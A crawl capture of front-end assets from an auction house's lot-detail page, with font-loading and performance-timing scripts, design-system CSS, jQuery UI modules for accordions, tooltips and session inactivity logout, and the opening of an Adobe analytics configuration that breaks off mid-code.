                this.a = document.createElement("div"); this.a.setAttribute("aria-hidden", "true"); this.a.appendChild(document.createTextNode(a)); this.b = document.createElement("span"); this.c = document.createElement("span"); this.h = document.createElement("span"); this.f = document.createElement("span"); this.g = -1; this.b.style.cssText = "max-width:none;display:inline-block;position:absolute;height:100%;width:100%;overflow:scroll;font-size:16px;"; this.c.style.cssText = "max-width:none;display:inline-block;position:absolute;height:100%;width:100%;overflow:scroll;font-size:16px;";
                this.f.style.cssText = "max-width:none;display:inline-block;position:absolute;height:100%;width:100%;overflow:scroll;font-size:16px;"; this.h.style.cssText = "display:inline-block;width:200%;height:200%;font-size:16px;max-width:none;"; this.b.appendChild(this.h); this.c.appendChild(this.f); this.a.appendChild(this.b); this.a.appendChild(this.c)
            }
            function w(a, b) { a.a.style.cssText = "max-width:none;min-width:20px;min-height:20px;display:inline-block;overflow:hidden;position:absolute;width:auto;margin:0;padding:0;top:-999px;left:-999px;white-space:nowrap;font:" + b + ";" } function x(a) { var b = a.a.offsetWidth, c = b + 100; a.f.style.width = c + "px"; a.c.scrollLeft = c; a.b.scrollLeft = a.b.scrollWidth + 100; return a.g !== b ? (a.g = b, !0) : !1 } function z(a, b) { function c() { var a = k; x(a) && null !== a.a.parentNode && b(a.g) } var k = a; l(a.b, c); l(a.c, c); x(a) }; function A(a, b) { var c = b || {}; this.family = a; this.style = c.style || "normal"; this.weight = c.weight || "normal"; this.stretch = c.stretch || "normal" } var B = null, C = null, D = null; function H() { if (null === C) { var a = document.createElement("div"); try { a.style.font = "condensed 100px sans-serif" } catch (b) { } C = "" !== a.style.font } return C } function I(a, b) { return [a.style, a.weight, H() ? a.stretch : "", "100px", b].join(" ") }
            A.prototype.load = function (a, b) {
                var c = this, k = a || "BESbswy", y = b || 3E3, E = (new Date).getTime(); return new Promise(function (a, b) {
                    null === D && (D = !!window.FontFace); if (D) { var J = new Promise(function (a, b) { function e() { (new Date).getTime() - E >= y ? b() : document.fonts.load(I(c, c.family), k).then(function (c) { 1 <= c.length ? a() : setTimeout(e, 25) }, function () { b() }) } e() }), K = new Promise(function (a, c) { setTimeout(c, y) }); Promise.race([K, J]).then(function () { a(c) }, function () { b(c) }) } else m(function () {
                        function r() {
                            var b; if (b = -1 != f &&
                            -1 != g || -1 != f && -1 != h || -1 != g && -1 != h) (b = f != g && f != h && g != h) || (null === B && (b = /AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent), B = !!b && (536 > parseInt(b[1], 10) || 536 === parseInt(b[1], 10) && 11 >= parseInt(b[2], 10))), b = B && (f == t && g == t && h == t || f == u && g == u && h == u || f == v && g == v && h == v)), b = !b; b && (null !== d.parentNode && d.parentNode.removeChild(d), clearTimeout(G), a(c))
                        } function F() {
                            if ((new Date).getTime() - E >= y) null !== d.parentNode && d.parentNode.removeChild(d), b(c); else {
                                var a = document.hidden; if (!0 === a || void 0 ===
                                a) f = e.a.offsetWidth, g = n.a.offsetWidth, h = p.a.offsetWidth, r(); G = setTimeout(F, 50)
                            }
                        } var e = new q(k), n = new q(k), p = new q(k), f = -1, g = -1, h = -1, t = -1, u = -1, v = -1, d = document.createElement("div"), G = 0; d.dir = "ltr"; w(e, I(c, "sans-serif")); w(n, I(c, "serif")); w(p, I(c, "monospace")); d.appendChild(e.a); d.appendChild(n.a); d.appendChild(p.a); document.body.appendChild(d); t = e.a.offsetWidth; u = n.a.offsetWidth; v = p.a.offsetWidth; F(); z(e, function (a) { f = a; r() }); w(e, I(c, '"' + c.family + '",sans-serif')); z(n, function (a) { g = a; r() }); w(n, I(c, '"' +
                        c.family + '",serif')); z(p, function (a) { h = a; r() }); w(p, I(c, '"' + c.family + '",monospace'))
                    })
                })
            }; "undefined" !== typeof module ? module.exports = A : (window.FontFaceObserver = A, window.FontFaceObserver.prototype.load = A.prototype.load);
        }());
        /*
        Fonts are loaded through @font-face rules in the CSS whenever an element references them.
        FontFaceObserver creates a referencing element to trigger the font request, and lsisten for font load events.
        When all 3 fonts are loaded, we enable them by adding a class to the html element
    */


        var fontB = new FontFaceObserver("Christies");

        fontB.load().then(function () {
            document.getElementsByTagName('body')[0].className += ' webfont-loaded ';
            console.log('Font is available');
        }, function () {
            console.log('Font is not available');
        });
        if (detectIE()) {
            document.getElementsByTagName('body')[0].className += ' webfont-loaded ';
        }

    </script>  

    <script src="/static/Scripts/modules/paramPopup-global.js"></script>
    <script src="/static/Scripts/modules/initialize-plugins-global.js"></script>

    <script type="text/javascript">
        var CSCInactivityTime = '900000';
        var rootSecurePath = 'https://www.christies.com/';
        var EnableCSCInactivityLogout = 'Y';
	
    </script>
    <script src="/static/Scripts/CSCUserInteraction.js"></script>
    <script type="text/javascript" src="/static/Scripts/Lot/prelotHeaderReadmore.js"></script>
</body>
</html>

<script id="f5_cspm">(function(){var f5_cspm={f5_p:'NCODAAPJHJHEJIHCDELJPLDKICENLFFMCEBLGKPCCJFICOFOKIKJHODHCPADEKHLEDPBDPKHAAMIFCKNCDNAOIKHAAKKMCGGNDAENOIEEDMGBBKILBCLNOOJFOLJJDOG',setCharAt:function(str,index,chr){if(index>str.length-1)return str;return str.substr(0,index)+chr+str.substr(index+1);},get_byte:function(str,i){var s=(i/16)|0;i=(i&15);s=s*32;return((str.charCodeAt(i+16+s)-65)<<4)|(str.charCodeAt(i+s)-65);},set_byte:function(str,i,b){var s=(i/16)|0;i=(i&15);s=s*32;str=f5_cspm.setCharAt(str,(i+16+s),String.fromCharCode((b>>4)+65));str=f5_cspm.setCharAt(str,(i+s),String.fromCharCode((b&15)+65));return str;},set_latency:function(str,latency){latency=latency&0xffff;str=f5_cspm.set_byte(str,40,(latency>>8));str=f5_cspm.set_byte(str,41,(latency&0xff));str=f5_cspm.set_byte(str,35,2);return str;},wait_perf_data:function(){try{var wp=window.performance.timing;if(wp.loadEventEnd>0){var res=wp.loadEventEnd-wp.navigationStart;if(res<60001){var cookie_val=f5_cspm.set_latency(f5_cspm.f5_p,res);window.document.cookie='f5avr0173973540aaaaaaaaaaaaaaaa_cspm_='+encodeURIComponent(cookie_val)+';path=/;'+'';}
return;}}
catch(err){return;}
setTimeout(f5_cspm.wait_perf_data,100);return;},go:function(){var chunk=window.document.cookie.split(/\s*;\s*/);for(var i=0;i<chunk.length;++i){var pair=chunk[i].split(/\s*=\s*/);if(pair[0]=='f5_cspm'&&pair[1]=='1234')
{var d=new Date();d.setTime(d.getTime()-1000);window.document.cookie='f5_cspm=;expires='+d.toUTCString()+';path=/;'+';';setTimeout(f5_cspm.wait_perf_data,100);}}}}
f5_cspm.go();}());</script>

--- FILE ---
content_type: text/css
request_url: https://dsl.assets.christies.com/design-system-library/production/atlas.css
body_size: 425
content:
@font-face {
  font-family: 'AtlasGrotesk';
  src: url('AtlasGrotesk-Light.woff2') format('woff2'), url('AtlasGrotesk-Light.woff') format('woff');
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: 'AtlasGrotesk';
  src: url('AtlasGrotesk-Regular.woff2') format('woff2'), url('AtlasGrotesk-Regular.woff') format('woff');
  font-weight: 400;
  font-style: normal;
}

@font-face {
  font-family: 'AtlasGrotesk';
  src: url('AtlasGrotesk-Medium.woff2') format('woff2'), url('AtlasGrotesk-Medium.woff') format('woff');
  font-weight: 500;
  font-style: normal;
}


--- FILE ---
content_type: text/css
request_url: https://dsl.assets.christies.com/design-system-library/production/bembo.css
body_size: 739
content:
@font-face {
  font-family: 'Bembo';
  src: url('c0e1eae2-ee5f-4f27-b289-66d82526f38f.woff2') format('woff2'),
    url('7c89dcf7-0d32-43c8-992b-15e177072f6c.woff') format('woff');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Bembo';
  src: url('83829768-cb1a-4e57-9d37-1c85618a33d5.woff2') format('woff2'),
    url('29ec131d-60e3-4d2b-b609-d88b2299cda2.woff') format('woff');
  font-weight: 400;
  font-style: italic;
}
@font-face {
  font-family: 'Bembo';
  src: url('0c0359e7-a973-4a74-aa67-50c672fb4f10.woff2') format('woff2'),
    url('9aa33bd6-49d8-4f48-9e05-109da0b38662.woff') format('woff');
  font-weight: 600;
  font-style: normal;
}
@font-face {
  font-family: 'Bembo';
  src: url('7b67b6c4-1c0e-4930-ac52-58fc7f2ed02d.woff2') format('woff2'),
    url('a1ab1c1f-b2be-4b8b-aaae-71a7ea6debac.woff') format('woff');
  font-weight: 600;
  font-style: italic;
}


--- FILE ---
content_type: text/css
request_url: https://dsl.assets.christies.com/design-system-library/production/christies-design-system-library-live-chat.css
body_size: 898
content:
/**
 * Important: nothing in this file should output CSS; it should all be mixins,
 * functions, variables, etc
 */
/* The following mixin is useful when you want to import a SASS map as a key-value object in *.ts/x files.

  Example usage:

  // colors.scss
  $colors: (
    black: #000,
    white: #fff;
  );

  @include export-key-value($colors);

  // colors.ts
  import colors from 'colors.scss'
*/
/* The following mixin is useful when you want to import a SASS map as a key-value object in *.ts/x files.

  Example usage:

  // colors.scss
  $colors: (
    black: #000,
    white: #fff;
  );

  @include export-key-value($colors);

  // colors.ts
  import colors from 'colors.scss'
*/
:export {
  color-black: #222;
  color-white: #fff;
  color-grey: #f7f7f7;
  color-white-alpha-10: rgba(255, 255, 255, 0.1);
  color-white-alpha-40: rgba(255, 255, 255, 0.4);
  color-white-alpha-60: rgba(255, 255, 255, 0.6);
  color-white-alpha-80: rgba(255, 255, 255, 0.8);
  color-grey-alpha-10: rgba(0, 0, 0, 0.1);
  color-grey-alpha-40: rgba(0, 0, 0, 0.4);
  color-grey-alpha-60: rgba(0, 0, 0, 0.6);
  color-grey-alpha-80: rgba(0, 0, 0, 0.8);
  color-red-alert: #d70c00;
  color-red-alert-light: #fbe7e6;
  color-red-brand: #900;
  color-red-brand-light: #f5e6e6;
  color-positive-teal-dark: #0a7f7f;
  color-positive-teal-light: #e7f2f2;
  color-turquoise-light: #1cd6d9;
}

:export {
  1: 4px;
  2: 8px;
  3: 12px;
  4: 16px;
  5: 24px;
  6: 32px;
  7: 40px;
  8: 48px;
  9: 56px;
  10: 64px;
  11: 80px;
  12: 128px;
}

:export {
  heading-xl-serif: heading-xl-serif;
  heading-l-serif: heading-l-serif;
  heading-m-serif: heading-m-serif;
  heading-m-serif-tertiary: heading-m-serif-tertiary;
  heading-m-sans: heading-m-sans;
  heading-s-serif: heading-s-serif;
  heading-s-sans: heading-s-sans;
  heading-s-sans-tertiary: heading-s-sans-tertiary;
  heading-s-serif-tertiary: heading-s-serif-tertiary;
  heading-xs-serif: heading-xs-serif;
  heading-xs-sans: heading-xs-sans;
  heading-xs-serif-tertiary: heading-xs-serif-tertiary;
  body: body;
  body-medium: body-medium;
  body-s: body-s;
  body-s-medium: body-s-medium;
  body-xs: body-xs;
  label: label;
  label-medium: label-medium;
  label-s: label-s;
  label-s-medium: label-s-medium;
  action: action;
  action-m: action-m;
  action-l: action-l;
}

/* The following mixin is useful when you want to import a SASS map as a key-value object in *.ts/x files.

  Example usage:

  // colors.scss
  $colors: (
    black: #000,
    white: #fff;
  );

  @include export-key-value($colors);

  // colors.ts
  import colors from 'colors.scss'
*/
:export {
  sm: 2px;
  md: 4px;
}

/* The following mixin is useful when you want to import a SASS map as a key-value object in *.ts/x files.

  Example usage:

  // colors.scss
  $colors: (
    black: #000,
    white: #fff;
  );

  @include export-key-value($colors);

  // colors.ts
  import colors from 'colors.scss'
*/
:export {
  duration-long: 2s;
  duration-base: 1s;
  duration-short: 0.5s;
  duration-shorter: 0.3s;
  duration-shortest: 0.15s;
}

:root {
  --z-index-base: 0;
}

.chr-live-chat .tagove-livechat-widget {
  transition-duration: 0.15s;
  transition-property: opacity;
  transition-timing-function: cubic-bezier(0.39, 0.58, 0.57, 1);
  opacity: 0;
}
.chr-live-chat .chr-live-chat-loaded .tagove-livechat-widget {
  opacity: 1;
}
.chr-live-chat .chr-live-chat {
  position: fixed;
  right: 20px;
  bottom: 16px;
  z-index: 1050;
  outline: inherit;
  border: none;
  background: none;
  cursor: pointer;
  padding: 0;
  animation: opacity 0.15s cubic-bezier(0.39, 0.58, 0.57, 1);
  color: inherit;
  font: inherit;
}
@keyframes opacity {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.chr-live-chat .chr-live-chat .cls-1 {
  fill: #cbcbcb;
}
.chr-live-chat .chr-live-chat .cls-2 {
  fill: #bbb;
}
.chr-live-chat .chr-live-chat .cls-3 {
  fill: #c4c4c4;
}
.chr-live-chat .chr-live-chat .cls-4 {
  fill: #cacaca;
}
.chr-live-chat .chr-live-chat svg {
  width: 60px;
  height: 60px;
}
.chr-live-chat .chr-live-chat--desktop svg {
  width: 179px;
}

/*# sourceMappingURL=christies-design-system-library-live-chat.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.christies.com/static/Scripts/modules/accordion/accordion.js
body_size: 595
content:
jQuery.noConflict();
jQuery(document).ready(function($) {


	$('.accordion-1 header, .accordion-footer header').on('click', function() {
		//	console.log('test');
		var content = $(this).next('.content');
		var section = $(this).parent('section');

		var accordionTypeClass = '.' + $(section).parent('div').attr('class');
		//	console.log(accordionTypeClass);
		if ($(section).hasClass('active')) {
			//If the accordion section selected is opened, close it
			$(section).removeClass('active');
			//	_AccordionClose(accordionTypeClass);
		} else {
			//if the accordion section selected is NOT opened, close all of them
			_AccordionClose(accordionTypeClass);
			//open selected accordion section
			//$(content).slideDown();
			// $('html, body').animate({
			// 	scrollTop: $('.accordion-1 section.active').offset().top
			// }, 'fast');
			$(section).addClass('active');

		}

		//for Mobile Only
		if ($('body').hasClass('mobile')) {
			var opening = $(this).parent('section').attr('id');

			//	_AccordionOpenMobile(accordionTypeClass)
		}


	});

	function _AccordionOpenMobile(accordionTypeClass) {
		console.log(accordionTypeClass);
		//Pull the active item up to the top of the screen, minus the height of the header
		setTimeout(function() {
			$('html, body').animate({
				scrollTop: $(accordionTypeClass + ' section.active').offset().top
			}, 'fast');
		}, 150);
	}


	function _AccordionClose(accordionTypeClass) {
		//	$(accordionTypeClass + ' section.active .content').slideUp();

		//	$(accordionTypeClass + ' section.active').removeClass('active');
		//open accordion
	}

});;


--- FILE ---
content_type: application/javascript
request_url: https://www.christies.com/static/Scripts/christies/viewportSize-min.js
body_size: 479
content:
/*! viewportSize | Author: Tyson Matanich, 2013 | License: MIT */
(function (n) { n.viewportSize = {}, n.viewportSize.getHeight = function () { return t("Height") }, n.viewportSize.getWidth = function () { return t("Width") }; var t = function (t) { var f, o = t.toLowerCase(), e = n.document, i = e.documentElement, r, u; return n["inner" + t] === undefined ? f = i["client" + t] : n["inner" + t] != i["client" + t] ? (r = e.createElement("body"), r.id = "vpw-test-b", r.style.cssText = "overflow:scroll", u = e.createElement("div"), u.id = "vpw-test-d", u.style.cssText = "position:absolute;top:-1000px", u.innerHTML = "<style>@media(" + o + ":" + i["client" + t] + "px){body#vpw-test-b div#vpw-test-d{" + o + ":7px!important}}<\/style>", r.appendChild(u), i.insertBefore(r, e.head), f = u["offset" + t] == 7 ? i["client" + t] : n["inner" + t], i.removeChild(r)) : f = n["inner" + t], f } })(this);

--- FILE ---
content_type: application/javascript
request_url: https://www.christies.com/static/Scripts/winWidthTest.js
body_size: 338
content:
jQuery(document).ready(function ($) {
    winWidthTest();
var resizeId,isDesktop,isTablet,isMobile;
$(window).resize(function() {
    clearTimeout(resizeId);
    resizeId = setTimeout(winWidthTest, 500);
});
 
 
function winWidthTest(){
    if ((window.innerWidth > 0) && (window.innerWidth < 768)){
        $('body').removeClass('tablet desktop').addClass('mobile');
        isMobile = true; 
        isTablet = false;
        isDesktop = false;
    }
    if ((window.innerWidth > 767) && (window.innerWidth < 1025)){
        $('body').removeClass('desktop mobile').addClass('tablet');
        isMobile = false; 
        isTablet = true;
        isDesktop = false;
    }
    if (window.innerWidth > 1024){        
        $('body').removeClass('tablet mobile').addClass('desktop'); 
        isMobile = false; 
        isTablet = false;
        isDesktop = true;
    }
}    
});

--- FILE ---
content_type: application/javascript
request_url: https://www.christies.com/static/Scripts/Lot/prelotHeaderReadmore.js
body_size: 1073
content:
/**
 * @file Handles truncation and anchor functionality of prelot text on the Lot Details page
 * @author Joe Garite <jgarite@christies.com>
 */

jQuery(document).ready(function () {
    //prelotHeaderReadmore();
    prelot.truncate();
});

/**
 * Prelot text has some added functionality when displayed in the header of the content area for Lot Detail pages.
 * @namespace prelot
 */
var prelot = (function () {
    var prelotHeaderText = jQuery('.js-prelot-header-readmore');
    var prelotReadmoreBtn = jQuery('.js-prelot-readmore--button');
    var prelotHeaderLimit = 300;
    var truncateTo = 294;
    var truncatedText = '';

    return {
        /**
         * When the user clicks the "More" button, they will be taken to the "Other Information" drawer where the full Prelot text will be available,
         * Pull the active item up to the top of the screen, minus the height of the header
         * @todo Make this scroll function a global function available to all js files
         * @memberof prelot
         * @param {string} dest - Pass the ID of the element you wish to scroll to
         * @param {string} fullTextContainer - Pass the target element you need to open
         * @method readMore
         */
        readMore: function (dest, fullTextContainer) {
            
            prelot.expandPrelotContainer(fullTextContainer);
                setTimeout(function() {
                    jQuery('html, body').animate({
                        scrollTop: jQuery(dest).offset().top
                    }, 'fast');
                },200);

        },
        /**
         * The container which holds the full content for the Pre Lot text has to open to reveal the content
         * @method expandPrelotContainer
         * @param  {string} elem Pass the value of the `data-target` attribute of the container you want to expand
         * @memberof prelot
         */
        expandPrelotContainer: function (elem) {
           
            if (jQuery('[data-target="' + elem + '"]').hasClass('collapsed')) {
                jQuery('[data-target="' + elem + '"]').removeClass('collapsed');
                jQuery(elem).removeClass('collapse').addClass('in').css('height','auto');
            }
        },
        /**
         * Measure the length of the Prelot text against the limit and if it's larger, truncate it and display the readmore button
         * @memberof prelot
         * @method truncate
         * @return {string} Returns the truncated text for the prelot snippet
         */
        truncate: function () {
            if (prelotHeaderText.text().length >= prelotHeaderLimit) {
                prelotReadmoreBtn.css('display', 'inline-block');
                truncatedText = prelotHeaderText.text(prelotHeaderText.text().substr(0, truncateTo));
            }
            return truncatedText;
        }
    }
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.christies.com/static/Scripts/CSCUserInteraction.js
body_size: 646
content:
jQuery(document).ready(function () {
	// var webClientID = getCSCUserCookie("WebClient_Id");
	var webClientID = getWebClientIdUsingAccessToken(); // WEBZ-4566
    var webClientID2Cookie = getCSCUserCookie("WebClient_Id2");
    if (EnableCSCInactivityLogout.toLowerCase() == "y" && webClientID != "" && webClientID != "0" && webClientID2Cookie != "" && webClientID2Cookie.toLowerCase().indexOf('cscuser') > 0) {
        inactivityCSCTime = new Date().getTime();
        setTimeout(InactivateCSC, 60000);
        jQuery(document.body).bind("mousemove keypress", function (e) {
            inactivityCSCTime = new Date().getTime();
            //Console.load('Called - ' + inactivityCSCTime);
        });
    }
});

function InactivateCSC() {
    if ((new Date().getTime() - inactivityCSCTime) >= CSCInactivityTime) {
        var redirectURL = rootSecurePath + "/Mychristies/Logout.aspx";
        window.open(redirectURL, "_self");
    }
    else {
        setTimeout(InactivateCSC, 60000);
    }
}

//Had to add thie concrete implementation for getCSCUserCookie 
function getCSCUserCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1);
        if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
    }
    return "";
}
//#ClientAdminTool - End

--- FILE ---
content_type: application/javascript
request_url: https://www.christies.com/static/Scripts/modules/tooltip/tooltip.js
body_size: 1620
content:
//Usage: LDP, 
/**
* 
 * Default settings for tooltip placement. Other properties can be added, if needed, to override the Bootstrap defaults
 * @name tooltipSettings
 * @memberof tooltip
 * @property {function} placement - defines the placement of the tooltip bubble based on the window width
 * @type object
 * @see https://getbootstrap.com/docs/3.3/javascript/#tooltips
 */
var tooltipSettings = {};
var tabletBreakpoint = 1024;
var tooltipWidth = 300;

jQuery(document).ready(function () {
    initTooltips();

});
jQuery(window).on('resize', function () {
    initTooltips();
});

function initTooltips() {
    positionTooltip();
}

function positionTooltip() {
    setTimeout(function () {
        if (window.innerWidth > tabletBreakpoint) { //landscape
            tooltipSettings = {
                placement: 'right'
            };
        } else { //portrait
            tooltipSettings = {
                placement: 'bottom'
            };
        }
        jQuery('[data-toggle="tooltip"]').tooltip('destroy');
        jQuery('[data-toggle="tooltip"]').tooltip(tooltipSettings);
        checkForReadMore();

        hkWineTooltip();
    }, 750);

}

/**
 * @name hkWineTooltip
 * @memberof tooltip
 * @property {function} placement - Add top placement for particular hk sale description
 */
function hkWineTooltip() {
    jQuery('.js-hk-wine').tooltip('destroy');
    jQuery('.js-hk-wine').tooltip({ placement : 'top'});
    }

function isTooltipFullyVisible(elem) {
    var bounding = elem.getBoundingClientRect();
    return (
        bounding.top >= 0 &&
        bounding.left >= 0 &&
        bounding.bottom <= (window.innerHeight || document.documentElement.clientHeight) &&
        bounding.right <= (window.innerWidth || document.documentElement.clientWidth)
    );
}

function checkForReadMore() {
    jQuery('[data-toggle="tooltip"]').on('shown.bs.tooltip', function () {
        jQuery(".tooltip.in").css('width', '280px');
        var tooltipitem = document.querySelector('.tooltip.in');
        // Continue only if there is an element for the tooltip
        if (tooltipitem == null) {
            return false
        }
        var isInViewport = isTooltipFullyVisible(tooltipitem);
        console.log(isInViewport);
        //If the tooltip is not in the viewport, move it into the viewport and hide the arrow
        if (!isInViewport) {
            var bodyWidth = jQuery('body').width();
            //Check to see if tooltip will be cut off by the viewport edge
            var width = jQuery(this).width();
            var newLeftPos = (width + bodyWidth) / 2; //300
            jQuery('.tooltip.in .tooltip-arrow').hide();
            // jQuery('.tooltip.in').css('left', '-' + newLeftPos + 'px');
            // if (newLeftPos < bodyWidth) {

            // } else {
            //     jQuery('.tooltip-arrow').show();
            // }
        }
        //Reset the tooltip arrow's visibility
        switch (tooltipSettings.placement) {
            case 'right':
            case 'left':
                jQuery('.tooltip.in .tooltip-arrow').show();
                break;
            case 'top':
            case 'bottom':
                jQuery('.tooltip.in .tooltip-arrow').hide();
                break;
        }
    });
    jQuery('[data-toggle="tooltip"]').on('shown.bs.tooltip', function () {

        var $this = jQuery(this);
        var dest = $this.attr('data-dest');
        var accordion = $this.attr('data-accordion');
        var hasAnchor = $this.attr('data-has-anchor');

        if (hasAnchor) {
            $this.find('.tooltip').on('click', function () {
                slideToAccordion(dest, accordion);
            })
        }
    });
}

/**
 * When the user clicks the tooltip bubble, they will be taken to the destination drawer,
 * Pull the active item up to the top of the screen, minus the height of the header
 * @todo Make this scroll function a global function available to all js files
 * @memberof tooltip
 * @param {string} dest - Pass the ID of the element you wish to scroll to, ie: "#specialNotice"
 * @param {string} accordion - Pass the target element you need to open, ie: "#otherInfo"
 * @method slideToAccordion
 */
function slideToAccordion(dest, accordion) {
    expandAccordion(accordion);
    setTimeout(function () {
        jQuery('html, body').animate({
            scrollTop: jQuery(dest).offset().top
        }, 'fast');
    }, 200);
}

function expandAccordion(accordion) {
    if (jQuery('[data-target="' + accordion + '"]').hasClass('collapsed')) {
        jQuery('[data-target="' + accordion + '"]').removeClass('collapsed');
        jQuery(accordion).removeClass('collapse').addClass('in').css('height', 'auto');
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/launch-8bada67044f4.min.js
body_size: 106357
content:
// For license information, see `https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/launch-8bada67044f4.js`.
window._satellite=window._satellite||{},window._satellite.container={buildInfo:{minified:!0,buildDate:"2026-01-15T02:04:52Z",turbineBuildDate:"2024-08-22T17:32:44Z",turbineVersion:"28.0.0"},environment:{id:"ENfb44f5ad6fac42c18a178bc1cd86a2a4",stage:"production"},dataElements:{"Artist Page: Follow iD":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).attr("data-objectid")}}},"Lot Page: Object ID for Absentee bid ":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).attr("data-objectid")}}},ACR_ANA_ref_info:{modulePath:"core/src/lib/dataElements/sessionStorage.js",settings:{name:"ANA_ref_info"}},"Department Page-Auction Results-Follow-sale id ":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return parseFloat(jQuery(e).parent().parent().siblings().find("h4.list-items--item--image-description--caption.p--captions a").text().replace("Sale",""))}}},"GDL - event":{modulePath:"adobegoogledatalayer/src/lib/dataElements/gtmDlPropertyKey.js",settings:{value:"event",isReturnOnlyEventProps:!0}},ecom_lot_status:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.status"}},ecom_primary_client_guid:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.primaryAccountHolderClientGuid"}},"MSLP-Slideshow Number-Previous slide":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=jQuery("span.counter").html(),t=jQuery("span.total-count").html();return Number(e),"Slideshow- "+(1===Number(e)?t:Number(e)-1)+" of "+t}}},ACR_OneTrust_OptantConsent:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.cookie.get("OptanonConsent"),t=[];return e&&(e=decodeURIComponent(e).split("&")).length&&e.forEach((function(e){0===e.indexOf("groups=")&&e.replace("groups=","").split(",").forEach((function(e){t.push(e.split(":")[0])}))})),t}}},ecom_lot_title:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.lotTitle"}},"Department Page-Exceptional Prices-Follow-sale id":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return parseFloat(jQuery(e).parent().siblings().find("p.slideshow--image-description--caption\\' a").first().text().replace("Sale",""))}}},"Video ID":{modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"id",elementSelector:".video-js"}},ecom_sale_number:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.saleNumber"}},"ACR Sale Registration ID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"intSaleID",caseInsensitive:!0}},ecom_culture_code:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.cultureCode"}},GDL_since_last_event:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){window.eventDataLayer=window.eventDataLayer||[];try{for(var e=[],t={},n=0;n<eventDataLayer.length;n++)eventDataLayer[n].event&&eventDataLayer[n].event.length>0&&e.push(n);if(e.length>1)var r=e[e.length-2];else r=-1;for(n=r+1;n<eventDataLayer.length;n++)for(var a=Object.keys(eventDataLayer[n]),i=0;i<a.length;i++){var o=a[i];t[o]=eventDataLayer[n][o]}return t}catch(e){return{}}}}},ecom_site_section:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.siteSection"}},ACR_OneTrust_Performance:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return-1!==_satellite.getVar("ACR OptanonActiveGroups").indexOf("2")?"true":"false"}}},"Cal-Follow Sale Number":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).attr("data-saleid")}}},ACR_OneTrust_Targeting:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return-1!==_satellite.getVar("ACR OptanonActiveGroups").indexOf("4")?"true":"false"}}},auction_name_mslp:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.prop7"}},ACR_app_version_build:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{if(_satellite.getVar("mob-app")){var e=navigator.userAgent.match(/\[(.*)\]/);if(e&&Array.isArray(e)&&2==e.length){for(var t=e[1].split(";"),n=0;n<t.length;n++)if("CRSV"==t[n].split("/")[0])var r=t[n].split("/")[1];else if("CRSB"==t[n].split("/")[0])var a=t[n].split("/")[1];if(r&&a)return r+"-"+a}}return}catch(e){}}}},"press center-left rail position":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");if(e){var t=jQuery(e);return t.parent().find(".portrait").index(t)+1}return"unknown"}}},"Department Page-Upcoming Sale-Follow-sale id":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return parseFloat(jQuery(e).next().next().next().children().text().replace("Sale",""))}}},Lot_Object_ID_8_8_16:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){jQuery(".christies-icon_favourite.button-icon").attr("data-objectid")}}},ecom_sale_id:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.saleId"}},ACR_page_template:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return 